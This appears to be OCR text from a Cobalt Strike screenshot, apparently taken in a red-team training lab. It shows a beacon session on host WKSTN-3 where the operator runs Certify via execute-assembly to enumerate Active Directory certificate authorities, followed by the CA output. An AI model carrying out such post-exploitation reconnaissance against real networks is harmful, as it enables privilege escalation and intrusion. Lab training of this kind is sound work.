 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.15.254 10.10.15.254 http-80 iyates WKSTN-3
Event Log X Beacon 10.10.15.254@4820 X
beacon> execute-assembly C:\Tools\Certify\Certify\bin\Release\Certify.exe cas
[*] Tasked beacon to run .NET program: Certify.exe cas
[+] host called home, sent: 279617 bytes
[+] received output:
Certify
v1.0.0
[*] Action: Find certificate authorities
[*] Using the search base 'CN=Configuration,DC=cyberbotic,DC=io'
[*] Root CAs
Cert SubjectName : CN=ca-1, DC=cyberbotic, DC=io
Cert Thumbprint : 7F8A1EFB7A50E2D1DE098085301926AA13AE0A71
Cert Serial : 31AC83C6678F28994CFB58207C9FB668
Cert Start Date : 2/25/2022 11:29:14 AM
Cert End Date : 2/25/2047 11:39:08 AM
Cert Chain : CN=ca-1,DC=cyberbotic,DC=io
[WKSTN-3] iyates/4820 (x64)
beacon>